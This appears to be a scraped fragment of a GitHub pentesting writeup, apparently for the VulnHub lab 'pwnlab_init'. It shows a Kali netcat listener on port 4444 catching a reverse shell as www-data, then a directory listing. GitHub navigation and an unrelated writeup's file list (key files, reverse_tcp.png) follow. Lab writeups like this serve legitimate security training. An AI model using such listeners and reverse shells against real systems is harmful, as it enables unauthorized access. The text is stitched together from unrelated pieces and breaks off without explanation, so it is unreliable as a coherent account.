 root@kali:/home/kali/Desktop/VulnHubs/pwnlab_init# nc -lvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: pwnlab ≠ pwnlab.home
connect to [192.168.1.200] from pwnlab [192.168.1.16] 53011
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
13:19:54 up 22 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
Pull requests Issues Marketplace Explore
Code Issues 0 Pull requests 0
Branch: master pentesting / writeups / Vuln
durgadrahul Update README.md
..
README.md
dirbuster_output.png
key-1-of-3.txt
keys.txt
reverse_tcp.png
robot_access1.png